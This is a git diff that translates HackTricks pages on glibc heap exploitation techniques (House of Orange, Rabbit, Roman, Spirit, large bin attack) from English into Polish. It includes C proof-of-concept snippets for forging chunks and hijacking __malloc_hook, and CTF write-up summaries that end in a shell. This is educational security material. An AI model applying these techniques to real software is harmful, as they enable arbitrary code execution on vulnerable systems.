+1. **Ustaw górny kawałek**: Przydziel kawałek i zmodyfikuj rozmiar górnego kawałka.
+2. **Wymuś górny kawałek do nieposortowanego binu**: Przydziel większy kawałek.
+3. **Wycieki adresów libc**: Wykorzystaj lukę, aby odczytać z nieposortowanego binu.
+4. **Wykonaj atak na nieposortowany bin**: Zapisz do **\_IO_list_all** za pomocą przepełnienia.
+5. **Zmniejsz stary górny kawałek**: Dostosuj jego rozmiar, aby zmieścił się w małym binie.
+6. **Ustaw fałszywą strukturę \_IO_FILE**: Sfałszuj fałszywą strukturę pliku, aby przejąć kontrolę nad przepływem.
+7. **Wyzwól wykonanie kodu**: Przydziel kawałek, aby wykonać atak i uruchomić dowolny kod.
-This approach exploits heap management mechanisms, libc information leaks, and heap overflows to achieve code execution without directly calling `free`. By carefully crafting the fake **\_IO_FILE** structure and placing it in the right location, the attack can hijack the control flow during standard memory allocation operations. This enables the execution of arbitrary code, potentially resulting in a shell or other malicious activities.
+Podejście to wykorzystuje mechanizmy zarządzania pamięcią, wycieki informacji libc i przepełnienia heap, aby osiągnąć wykonanie kodu bez bezpośredniego wywoływania `free`. Poprzez staranne skonstruowanie fałszywej struktury **\_IO_FILE** i umieszczenie jej w odpowiedniej lokalizacji, atak może przejąć kontrolę nad przepływem podczas standardowych operacji alokacji pamięci. To umożliwia wykonanie dowolnego kodu, co potencjalnie skutkuje uruchomieniem powłoki lub innymi złośliwymi działaniami.
-## References
+## Odniesienia
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/)
- [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
diff --git a/src/binary-exploitation/libc-heap/house-of-rabbit.md b/src/binary-exploitation/libc-heap/house-of-rabbit.md
index 230b7c63e..13ee15f94 100644
--- a/src/binary-exploitation/libc-heap/house-of-rabbit.md
+++ b/src/binary-exploitation/libc-heap/house-of-rabbit.md
@@ -2,110 +2,92 @@
{{#include ../../banners/hacktricks-training.md}}
-### Requirements
+### Wymagania
-1. **Ability to modify fast bin fd pointer or size**: This means you can change the forward pointer of a chunk in the fastbin or its size.
-2. **Ability to trigger `malloc_consolidate`**: This can be done by either allocating a large chunk or merging the top chunk, which forces the heap to consolidate chunks.
+1. **Możliwość modyfikacji wskaźnika fd fast bin lub rozmiaru**: Oznacza to, że możesz zmienić wskaźnik do przodu kawałka w fastbin lub jego rozmiar.
+2. **Możliwość wywołania `malloc_consolidate`**: Można to zrobić, przydzielając duży kawałek lub łącząc górny kawałek, co zmusza stertę do konsolidacji kawałków.
-### Goals
+### Cele
-1. **Create overlapping chunks**: To have one chunk overlap with another, allowing for further heap manipulations.
-2. **Forge fake chunks**: To trick the allocator into treating a fake chunk as a legitimate chunk during heap operations.
+1. **Utworzenie nakładających się kawałków**: Aby jeden kawałek nakładał się na inny, co pozwala na dalsze manipulacje stertą.
+2. **Fałszowanie fałszywych kawałków**: Aby oszukać alokator, aby traktował fałszywy kawałek jako prawdziwy kawałek podczas operacji na stercie.
-## Steps of the attack
+## Kroki ataku
-### POC 1: Modify the size of a fast bin chunk
+### POC 1: Zmodyfikuj rozmiar kawałka fast bin
-**Objective**: Create an overlapping chunk by manipulating the size of a fastbin chunk.
-
-- **Step 1: Allocate Chunks**
+**Cel**: Utworzyć nakładający się kawałek poprzez manipulację rozmiarem kawałka fastbin.
+- **Krok 1: Przydziel kawałki**
```cpp
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
unsigned long* chunk2 = malloc(0x40); // Allocates another chunk of 0x40 bytes at 0x602050
malloc(0x10); // Allocates a small chunk to change the fastbin state
```
+Przydzielamy dwa kawałki po 0x40 bajtów każdy. Te kawałki zostaną umieszczone na liście szybkich binów po zwolnieniu.
-We allocate two chunks of 0x40 bytes each. These chunks will be placed in the fast bin list once freed.
-
-- **Step 2: Free Chunks**
-
+- **Krok 2: Zwolnij kawałki**
```cpp
free(chunk1); // Frees the chunk at 0x602000
free(chunk2); // Frees the chunk at 0x602050
```
+Zwalniamy oba kawałki, dodając je do listy fastbin.
-We free both chunks, adding them to the fastbin list.
-
-- **Step 3: Modify Chunk Size**
-
+- **Krok 3: Zmodyfikuj rozmiar kawałka**
```cpp
chunk1[-1] = 0xa1; // Modify the size of chunk1 to 0xa1 (stored just before the chunk at chunk1[-1])
```
+Zmieniamy metadane rozmiaru `chunk1` na 0xa1. To kluczowy krok, aby oszukać alokatora podczas konsolidacji.
-We change the size metadata of `chunk1` to 0xa1. This is a crucial step to trick the allocator during consolidation.
-
-- **Step 4: Trigger `malloc_consolidate`**
-
+- **Krok 4: Wywołaj `malloc_consolidate`**
```cpp
malloc(0x1000); // Allocate a large chunk to trigger heap consolidation
```
+Przydzielenie dużego kawałka wywołuje funkcję `malloc_consolidate`, łącząc małe kawałki w szybkim binie. Manipulowany rozmiar `chunk1` powoduje, że nakłada się na `chunk2`.
-Allocating a large chunk triggers the `malloc_consolidate` function, merging small chunks in the fast bin. The manipulated size of `chunk1` causes it to overlap with `chunk2`.
+Po konsolidacji `chunk1` nakłada się na `chunk2`, co umożliwia dalsze wykorzystanie.
-After consolidation, `chunk1` overlaps with `chunk2`, allowing for further exploitation.
+### POC 2: Modyfikacja wskaźnika `fd`
-### POC 2: Modify the `fd` pointer
-
-**Objective**: Create a fake chunk by manipulating the fast bin `fd` pointer.
-
-- **Step 1: Allocate Chunks**
+**Cel**: Stworzyć fałszywy kawałek poprzez manipulację wskaźnikiem `fd` w szybkim binie.
+- **Krok 1: Przydziel kawałki**
```cpp
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
unsigned long* chunk2 = malloc(0x100); // Allocates a chunk of 0x100 bytes at 0x602050
```
+**Wyjaśnienie**: Przydzielamy dwa kawałki, jeden mniejszy i jeden większy, aby przygotować stertę dla fałszywego kawałka.
-**Explanation**: We allocate two chunks, one smaller and one larger, to set up the heap for the fake chunk.
-
-- **Step 2: Create fake chunk**
-
+- **Krok 2: Utwórz fałszywy kawałek**
```cpp
chunk2[1] = 0x31; // Fake chunk size 0x30
chunk2[7] = 0x21; // Next fake chunk
chunk2[11] = 0x21; // Next-next fake chunk
```
+Pisaliśmy fałszywe metadane chunków do `chunk2`, aby zasymulować mniejsze chunk.
-We write fake chunk metadata into `chunk2` to simulate smaller chunks.
-
-- **Step 3: Free `chunk1`**
-
+- **Krok 3: Zwolnij `chunk1`**
```cpp
free(chunk1); // Frees the chunk at 0x602000
```
+**Wyjaśnienie**: Zwalniamy `chunk1`, dodając go do listy fastbin.
-**Explanation**: We free `chunk1`, adding it to the fastbin list.
-
-- **Step 4: Modify `fd` of `chunk1`**
-
+- **Krok 4: Zmodyfikuj `fd` `chunk1`**
```cpp
chunk1[0] = 0x602060; // Modify the fd of chunk1 to point to the fake chunk within chunk2
```
+**Wyjaśnienie**: Zmieniamy wskaźnik forward (`fd`) `chunk1`, aby wskazywał na nasz fałszywy chunk wewnątrz `chunk2`.
-**Explanation**: We change the forward pointer (`fd`) of `chunk1` to point to our fake chunk inside `chunk2`.
-
-- **Step 5: Trigger `malloc_consolidate`**
-
+- **Krok 5: Wywołaj `malloc_consolidate`**
```cpp
malloc(5000); // Allocate a large chunk to trigger heap consolidation
```
+Przydzielenie dużego kawałka ponownie uruchamia `malloc_consolidate`, który przetwarza fałszywy kawałek.
-Allocating a large chunk again triggers `malloc_consolidate`, which processes the fake chunk.
+Fałszywy kawałek staje się częścią listy fastbin, co czyni go legalnym kawałkiem do dalszej eksploatacji.
-The fake chunk becomes part of the fastbin list, making it a legitimate chunk for further exploitation.
+### Podsumowanie
-### Summary
-
-The **House of Rabbit** technique involves either modifying the size of a fast bin chunk to create overlapping chunks or manipulating the `fd` pointer to create fake chunks. This allows attackers to forge legitimate chunks in the heap, enabling various forms of exploitation. Understanding and practicing these steps will enhance your heap exploitation skills.
+Technika **House of Rabbit** polega na modyfikacji rozmiaru kawałka fast bin w celu stworzenia nakładających się kawałków lub manipulacji wskaźnikiem `fd`, aby stworzyć fałszywe kawałki. Umożliwia to atakującym fałszowanie legalnych kawałków w stercie, co pozwala na różne formy eksploatacji. Zrozumienie i praktykowanie tych kroków poprawi Twoje umiejętności eksploatacji sterty.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/house-of-roman.md b/src/binary-exploitation/libc-heap/house-of-roman.md
index a3deaf939..1bf423922 100644
--- a/src/binary-exploitation/libc-heap/house-of-roman.md
+++ b/src/binary-exploitation/libc-heap/house-of-roman.md
@@ -2,87 +2,82 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-This was a very interesting technique that allowed for RCE without leaks via fake fastbins, the unsorted_bin attack and relative overwrites. However it has ben [**patched**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
+To była bardzo interesująca technika, która pozwalała na RCE bez wycieków za pomocą fałszywych fastbins, ataku unsorted_bin i względnych nadpisywań. Została jednak [**załatana**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
-### Code
+### Kod
-- You can find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
+- Możesz znaleźć przykład w [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
-### Goal
+### Cel
-- RCE by abusing relative pointers
+- RCE poprzez nadużycie wskaźników względnych
-### Requirements
+### Wymagania
-- Edit fastbin and unsorted bin pointers
-- 12 bits of randomness must be brute forced (0.02% chance) of working
+- Edytuj wskaźniki fastbin i unsorted bin
+- 12 bitów losowości musi być brutalnie wymuszonych (0,02% szans na powodzenie)
-## Attack Steps
+## Kroki ataku
-### Part 1: Fastbin Chunk points to \_\_malloc_hook
+### Część 1: Wskaźnik Fastbin Chunk do \_\_malloc_hook
-Create several chunks:
+Utwórz kilka chunków:
-- `fastbin_victim` (0x60, offset 0): UAF chunk later to edit the heap pointer later to point to the LibC value.
-- `chunk2` (0x80, offset 0x70): For good alignment
+- `fastbin_victim` (0x60, offset 0): chunk UAF, który później edytuje wskaźnik heap, aby wskazywał na wartość LibC.
+- `chunk2` (0x80, offset 0x70): dla dobrej wyrównania
- `main_arena_use` (0x80, offset 0x100)
-- `relative_offset_heap` (0x60, offset 0x190): relative offset on the 'main_arena_use' chunk
+- `relative_offset_heap` (0x60, offset 0x190): względny offset na chunku 'main_arena_use'
-Then `free(main_arena_use)` which will place this chunk in the unsorted list and will get a pointer to `main_arena + 0x68` in both the `fd` and `bk` pointers.
+Następnie `free(main_arena_use)`, co umieści ten chunk na liście unsorted i uzyska wskaźnik do `main_arena + 0x68` w obu wskaźnikach `fd` i `bk`.
-Now it's allocated a new chunk `fake_libc_chunk(0x60)` because it'll contain the pointers to `main_arena + 0x68` in `fd` and `bk`.
-
-Then `relative_offset_heap` and `fastbin_victim` are freed.
+Teraz przydzielany jest nowy chunk `fake_libc_chunk(0x60)`, ponieważ będzie zawierał wskaźniki do `main_arena + 0x68` w `fd` i `bk`.
+Następnie `relative_offset_heap` i `fastbin_victim` są zwalniane.
```c
/*
Current heap layout:
- 0x0: fastbin_victim - size 0x70
- 0x70: alignment_filler - size 0x90
- 0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
- 0x170: leftover_main - size 0x20
- 0x190: relative_offset_heap - size 0x70
+0x0: fastbin_victim - size 0x70
+0x70: alignment_filler - size 0x90
+0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
+0x170: leftover_main - size 0x20
+0x190: relative_offset_heap - size 0x70
- bin layout:
- fastbin: fastbin_victim -> relative_offset_heap
- unsorted: leftover_main
+bin layout:
+fastbin: fastbin_victim -> relative_offset_heap
+unsorted: leftover_main
*/
```
+- `fastbin_victim` ma `fd` wskazujący na `relative_offset_heap`
+- `relative_offset_heap` to offset odległości od `fake_libc_chunk`, który zawiera wskaźnik do `main_arena + 0x68`
+- Zmieniając tylko ostatni bajt `fastbin_victim.fd`, możliwe jest, aby `fastbin_victim` wskazywał na `main_arena + 0x68`
-- `fastbin_victim` has a `fd` pointing to `relative_offset_heap`
-- `relative_offset_heap` is an offset of distance from `fake_libc_chunk`, which contains a pointer to `main_arena + 0x68`
-- Just changing the last byte of `fastbin_victim.fd` it's possible to make `fastbin_victim points` to `main_arena + 0x68`
+Aby wykonać powyższe działania, atakujący musi mieć możliwość modyfikacji wskaźnika fd `fastbin_victim`.
-For the previous actions, the attacker needs to be capable of modifying the fd pointer of `fastbin_victim`.
+Następnie, `main_arena + 0x68` nie jest zbyt interesujące, więc zmodyfikujmy to, aby wskaźnik wskazywał na **`__malloc_hook`**.
-Then, `main_arena + 0x68` is not that interesting, so lets modify it so the pointer points to **`__malloc_hook`**.
+Zauważ, że `__memalign_hook` zazwyczaj zaczyna się od `0x7f` i zer przed nim, więc możliwe jest sfałszowanie go jako wartości w szybkim binie `0x70`. Ponieważ ostatnie 4 bity adresu są **losowe**, istnieje `2^4=16` możliwości, gdzie wartość może kończyć się wskazując na to, co nas interesuje. Dlatego tutaj przeprowadzany jest atak BF, aby kawałek kończył się jak: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`**.
-Note that `__memalign_hook` usually starts with `0x7f` and zeros before it, then it's possible to fake it as a value in the `0x70` fast bin. Because the last 4 bits of the address are **random** there are `2^4=16` possibilities for the value to end pointing where are interested. So a BF attack is performed here so the chunk ends like: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`.**
-
-(For more info about the rest of the bytes check the explanation in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). If the BF don't work the program just crashes (so start gain until it works).
-
-Then, 2 mallocs are performed to remove the 2 initial fast bin chunks and the a third one is alloced to get a chunk in the **`__malloc_hook:`**
+(Aby uzyskać więcej informacji na temat pozostałych bajtów, sprawdź wyjaśnienie w [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ przykład](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). Jeśli BF nie zadziała, program po prostu się zawiesza (więc zaczynaj od nowa, aż zadziała).
+Następnie wykonuje się 2 malloci, aby usunąć 2 początkowe kawałki szybkiego binu, a trzeci jest alokowany, aby uzyskać kawałek w **`__malloc_hook:`**
```c
malloc(0x60);
malloc(0x60);
uint8_t* malloc_hook_chunk = malloc(0x60);
```
+### Część 2: Atak na Unsorted_bin
-### Part 2: Unsorted_bin attack
-
-For more info you can check:
+Aby uzyskać więcej informacji, możesz sprawdzić:
{{#ref}}
unsorted-bin-attack.md
{{#endref}}
-But basically it allows to write `main_arena + 0x68` to any location by specified in `chunk->bk`. And for the attack we choose `__malloc_hook`. Then, after overwriting it we will use a relative overwrite) to point to a `one_gadget`.
-
-For this we start getting a chunk and putting it into the **unsorted bin**:
+Ale zasadniczo pozwala to na zapisanie `main_arena + 0x68` w dowolnej lokalizacji określonej w `chunk->bk`. A do ataku wybieramy `__malloc_hook`. Następnie, po nadpisaniu go, użyjemy względnego nadpisania, aby wskazać na `one_gadget`.
+W tym celu zaczynamy od uzyskania chunk i umieszczamy go w **unsorted bin**:
```c
uint8_t* unsorted_bin_ptr = malloc(0x80);
malloc(0x30); // Don't want to consolidate
@@ -91,25 +86,24 @@ puts("Put chunk into unsorted_bin\n");
// Free the chunk to create the UAF
free(unsorted_bin_ptr);
```
-
-Use an UAF in this chunk to point `unsorted_bin_ptr->bk` to the address of `__malloc_hook` (we brute forced this previously).
+Użyj UAF w tym kawałku, aby wskazać `unsorted_bin_ptr->bk` na adres `__malloc_hook` (wcześniej to brutalnie wymusiliśmy).
> [!CAUTION]
-> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **alloc the same size or the program will crash.**
+> Zauważ, że ten atak psuje niesortowany bin (a więc również mały i duży). Dlatego możemy teraz **używać tylko alokacji z szybkiego binu** (bardziej złożony program może wykonać inne alokacje i się zawiesić), a aby to wywołać, musimy **alokować ten sam rozmiar, inaczej program się zawiesi.**
-So, to trigger the write of `main_arena + 0x68` in `__malloc_hook` we perform after setting `__malloc_hook` in `unsorted_bin_ptr->bk` we just need to do: **`malloc(0x80)`**
+Aby wywołać zapis `main_arena + 0x68` w `__malloc_hook`, po ustawieniu `__malloc_hook` w `unsorted_bin_ptr->bk` musimy po prostu wykonać: **`malloc(0x80)`**
-### Step 3: Set \_\_malloc_hook to system
+### Krok 3: Ustaw \_\_malloc_hook na system
-In the step one we ended controlling a chunk containing `__malloc_hook` (in the variable `malloc_hook_chunk`) and in the second step we managed to write `main_arena + 0x68` in here.
+W pierwszym kroku zakończyliśmy kontrolowanie kawałka zawierającego `__malloc_hook` (w zmiennej `malloc_hook_chunk`), a w drugim kroku udało nam się zapisać `main_arena + 0x68` tutaj.
-Now, we abuse a partial overwrite in `malloc_hook_chunk` to use the libc address we wrote there(`main_arena + 0x68`) to **point a `one_gadget` address**.
+Teraz nadużywamy częściowego nadpisania w `malloc_hook_chunk`, aby użyć adresu libc, który tam zapisaliśmy (`main_arena + 0x68`), aby **wskazać adres `one_gadget`**.
-Here is where it's needed to **bruteforce 12 bits of randomness** (more info in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
+Tutaj potrzebne jest **brutalne wymuszenie 12 bitów losowości** (więcej informacji w [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ przykładzie](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
-Finally, one the correct address is overwritten, **call `malloc` and trigger the `one_gadget`**.
+Na koniec, gdy poprawny adres zostanie nadpisany, **wywołaj `malloc` i uruchom `one_gadget`**.
-## References
+## Referencje
- [https://github.com/shellphish/how2heap](https://github.com/shellphish/how2heap)
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
diff --git a/src/binary-exploitation/libc-heap/house-of-spirit.md b/src/binary-exploitation/libc-heap/house-of-spirit.md
index 1ce36fd14..02fe25212 100644
--- a/src/binary-exploitation/libc-heap/house-of-spirit.md
+++ b/src/binary-exploitation/libc-heap/house-of-spirit.md
@@ -2,14 +2,13 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-### Code
+### Kod
House of Spirit
-
```c
#include
#include
@@ -19,99 +18,96 @@
// Code altered to add som prints from: https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit
struct fast_chunk {
- size_t prev_size;
- size_t size;
- struct fast_chunk *fd;
- struct fast_chunk *bk;
- char buf[0x20]; // chunk falls in fastbin size range
+size_t prev_size;
+size_t size;
+struct fast_chunk *fd;
+struct fast_chunk *bk;
+char buf[0x20]; // chunk falls in fastbin size range
};
int main() {
- struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
- void *ptr, *victim;
+struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
+void *ptr, *victim;
- ptr = malloc(0x30);
+ptr = malloc(0x30);
- printf("Original alloc address: %p\n", ptr);
- printf("Main fake chunk:%p\n", &fake_chunks[0]);
- printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
+printf("Original alloc address: %p\n", ptr);
+printf("Main fake chunk:%p\n", &fake_chunks[0]);
+printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
- // Passes size check of "free(): invalid size"
- fake_chunks[0].size = sizeof(struct fast_chunk);
+// Passes size check of "free(): invalid size"
+fake_chunks[0].size = sizeof(struct fast_chunk);
- // Passes "free(): invalid next size (fast)"
- fake_chunks[1].size = sizeof(struct fast_chunk);
+// Passes "free(): invalid next size (fast)"
+fake_chunks[1].size = sizeof(struct fast_chunk);
- // Attacker overwrites a pointer that is about to be 'freed'
- // Point to .fd as it's the start of the content of the chunk
- ptr = (void *)&fake_chunks[0].fd;
+// Attacker overwrites a pointer that is about to be 'freed'
+// Point to .fd as it's the start of the content of the chunk
+ptr = (void *)&fake_chunks[0].fd;
- free(ptr);
+free(ptr);
- victim = malloc(0x30);
- printf("Victim: %p\n", victim);
+victim = malloc(0x30);
+printf("Victim: %p\n", victim);
- return 0;
+return 0;
}
```
-
-### Goal
+### Cel
-- Be able to add into the tcache / fast bin an address so later it's possible to allocate it
+- Móc dodać adres do tcache / fast bin, aby później można go było przydzielić
-### Requirements
+### Wymagania
-- This attack requires an attacker to be able to create a couple of fake fast chunks indicating correctly the size value of it and then to be able to free the first fake chunk so it gets into the bin.
+- Ten atak wymaga, aby atakujący mógł stworzyć kilka fałszywych szybkich kawałków, poprawnie wskazując wartość rozmiaru, a następnie móc zwolnić pierwszy fałszywy kawałek, aby trafił do bin.
-### Attack
+### Atak
-- Create fake chunks that bypasses security checks: you will need 2 fake chunks basically indicating in the correct positions the correct sizes
-- Somehow manage to free the first fake chunk so it gets into the fast or tcache bin and then it's allocate it to overwrite that address
-
-**The code from** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **is great to understand the attack.** Although this schema from the code summarises it pretty good:
+- Stwórz fałszywe kawałki, które omijają kontrole bezpieczeństwa: będziesz potrzebować 2 fałszywych kawałków, które zasadniczo wskazują w odpowiednich pozycjach poprawne rozmiary
+- Jakoś udać się zwolnić pierwszy fałszywy kawałek, aby trafił do fast lub tcache bin, a następnie przydzielić go, aby nadpisać ten adres
+**Kod od** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **jest świetny do zrozumienia ataku.** Chociaż ten schemat z kodu podsumowuje to całkiem dobrze:
```c
/*
- this will be the structure of our two fake chunks:
- assuming that you compiled it for x64
+this will be the structure of our two fake chunks:
+assuming that you compiled it for x64
- +-------+---------------------+------+
- | 0x00: | Chunk # 0 prev size | 0x00 |
- +-------+---------------------+------+
- | 0x08: | Chunk # 0 size | 0x60 |
- +-------+---------------------+------+
- | 0x10: | Chunk # 0 content | 0x00 |
- +-------+---------------------+------+
- | 0x60: | Chunk # 1 prev size | 0x00 |
- +-------+---------------------+------+
- | 0x68: | Chunk # 1 size | 0x40 |
- +-------+---------------------+------+
- | 0x70: | Chunk # 1 content | 0x00 |
- +-------+---------------------+------+
++-------+---------------------+------+
+| 0x00: | Chunk # 0 prev size | 0x00 |
++-------+---------------------+------+
+| 0x08: | Chunk # 0 size | 0x60 |
++-------+---------------------+------+
+| 0x10: | Chunk # 0 content | 0x00 |
++-------+---------------------+------+
+| 0x60: | Chunk # 1 prev size | 0x00 |
++-------+---------------------+------+
+| 0x68: | Chunk # 1 size | 0x40 |
++-------+---------------------+------+
+| 0x70: | Chunk # 1 content | 0x00 |
++-------+---------------------+------+
- for what we are doing the prev size values don't matter too much
- the important thing is the size values of the heap headers for our fake chunks
+for what we are doing the prev size values don't matter too much
+the important thing is the size values of the heap headers for our fake chunks
*/
```
-
> [!NOTE]
-> Note that it's necessary to create the second chunk in order to bypass some sanity checks.
+> Zauważ, że konieczne jest utworzenie drugiego kawałka, aby obejść niektóre kontrole poprawności.
-## Examples
+## Przykłady
- **CTF** [**https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html**](https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html)
- - **Libc infoleak**: Via an overflow it's possible to change a pointer to point to a GOT address in order to leak a libc address via the read action of the CTF
- - **House of Spirit**: Abusing a counter that counts the number of "rifles" it's possible to generate a fake size of the first fake chunk, then abusing a "message" it's possible to fake the second size of a chunk and finally abusing an overflow it's possible to change a pointer that is going to be freed so our first fake chunk is freed. Then, we can allocate it and inside of it there is going to be the address to where "message" is stored. Then, it's possible to make this point to the `scanf` entry inside the GOT table, so we can overwrite it with the address to system.\
- Next time `scanf` is called, we can send the input `"/bin/sh"` and get a shell.
+- **Libc infoleak**: Poprzez przepełnienie możliwe jest zmienienie wskaźnika, aby wskazywał na adres GOT w celu wycieku adresu libc za pomocą akcji odczytu CTF
+- **House of Spirit**: Wykorzystując licznik, który zlicza liczbę "karabinów", możliwe jest wygenerowanie fałszywego rozmiaru pierwszego fałszywego kawałka, następnie wykorzystując "wiadomość", możliwe jest sfałszowanie drugiego rozmiaru kawałka, a na koniec, wykorzystując przepełnienie, możliwe jest zmienienie wskaźnika, który ma być zwolniony, aby nasz pierwszy fałszywy kawałek został zwolniony. Następnie możemy go przydzielić, a w jego wnętrzu będzie adres, pod którym przechowywana jest "wiadomość". Następnie możliwe jest skierowanie tego na wpis `scanf` w tabeli GOT, abyśmy mogli nadpisać go adresem do system.\
+Następnym razem, gdy zostanie wywołane `scanf`, możemy wysłać dane wejściowe `"/bin/sh"` i uzyskać powłokę.
- [**Gloater. HTB Cyber Apocalypse CTF 2024**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/gloater/)
- - **Glibc leak**: Uninitialized stack buffer.
- - **House of Spirit**: We can modify the first index of a global array of heap pointers. With a single byte modification, we use `free` on a fake chunk inside a valid chunk, so that we get an overlapping chunks situation after allocating again. With that, a simple Tcache poisoning attack works to get an arbitrary write primitive.
+- **Glibc leak**: Niezainicjowany bufor stosu.
+- **House of Spirit**: Możemy zmodyfikować pierwszy indeks globalnej tablicy wskaźników na stercie. Przy jednej modyfikacji bajtu używamy `free` na fałszywym kawałku wewnątrz ważnego kawałka, aby uzyskać sytuację z nakładającymi się kawałkami po ponownym przydzieleniu. Dzięki temu prosty atak na zatrucie Tcache działa, aby uzyskać dowolny zapis.
-## References
+## Odniesienia
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit](https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit)
diff --git a/src/binary-exploitation/libc-heap/large-bin-attack.md b/src/binary-exploitation/libc-heap/large-bin-attack.md
index fb8a721c9..c179f0148 100644
--- a/src/binary-exploitation/libc-heap/large-bin-attack.md
+++ b/src/binary-exploitation/libc-heap/large-bin-attack.md
@@ -4,55 +4,53 @@
## Basic Information
-For more information about what is a large bin check this page:
+Aby uzyskać więcej informacji na temat tego, czym jest duży bin, sprawdź tę stronę:
{{#ref}}
bins-and-memory-allocations.md
{{#endref}}
-It's possible to find a great example in [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
+Można znaleźć świetny przykład w [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
-Basically here you can see how, in the latest "current" version of glibc (2.35), it's not checked: **`P->bk_nextsize`** allowing to modify an arbitrary address with the value of a large bin chunk if certain conditions are met.
+W zasadzie tutaj można zobaczyć, jak w najnowszej "aktualnej" wersji glibc (2.35) nie jest sprawdzane: **`P->bk_nextsize`**, co pozwala na modyfikację dowolnego adresu wartością dużego kawałka, jeśli spełnione są określone warunki.
-In that example you can find the following conditions:
+W tym przykładzie można znaleźć następujące warunki:
-- A large chunk is allocated
-- A large chunk smaller than the first one but in the same index is allocated
- - Must be smalled so in the bin it must go first
-- (A chunk to prevent merging with the top chunk is created)
-- Then, the first large chunk is freed and a new chunk bigger than it is allocated -> Chunk1 goes to the large bin
-- Then, the second large chunk is freed
-- Now, the vulnerability: The attacker can modify `chunk1->bk_nextsize` to `[target-0x20]`
-- Then, a larger chunk than chunk 2 is allocated, so chunk2 is inserted in the large bin overwriting the address `chunk1->bk_nextsize->fd_nextsize` with the address of chunk2
+- Duży kawałek jest alokowany
+- Duży kawałek mniejszy niż pierwszy, ale w tym samym indeksie, jest alokowany
+- Musi być mniejszy, więc w binie musi iść pierwszy
+- (Tworzony jest kawałek, aby zapobiec łączeniu z górnym kawałkiem)
+- Następnie pierwszy duży kawałek jest zwalniany, a nowy kawałek większy od niego jest alokowany -> Chunk1 trafia do dużego binu
+- Następnie drugi duży kawałek jest zwalniany
+- Teraz, luka: Atakujący może zmodyfikować `chunk1->bk_nextsize` na `[target-0x20]`
+- Następnie alokowany jest większy kawałek niż kawałek 2, więc kawałek 2 jest wstawiany do dużego binu, nadpisując adres `chunk1->bk_nextsize->fd_nextsize` adresem kawałka 2
> [!TIP]
-> There are other potential scenarios, the thing is to add to the large bin a chunk that is **smaller** than a current X chunk in the bin, so it need to be inserted just before it in the bin, and we need to be able to modify X's **`bk_nextsize`** as thats where the address of the smaller chunk will be written to.
-
-This is the relevant code from malloc. Comments have been added to understand better how the address was overwritten:
+> Istnieją inne potencjalne scenariusze, chodzi o dodanie do dużego binu kawałka, który jest **mniejszy** niż aktualny kawałek X w binie, więc musi być wstawiony tuż przed nim w binie, a my musimy być w stanie zmodyfikować **`bk_nextsize`** X, ponieważ tam zostanie zapisany adres mniejszego kawałka.
+To jest odpowiedni kod z malloc. Dodano komentarze, aby lepiej zrozumieć, jak adres został nadpisany:
```c
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
- {
- fwd = bck; // fwd = p1
- bck = bck->bk; // bck = p1->bk
+{
+fwd = bck; // fwd = p1
+bck = bck->bk; // bck = p1->bk
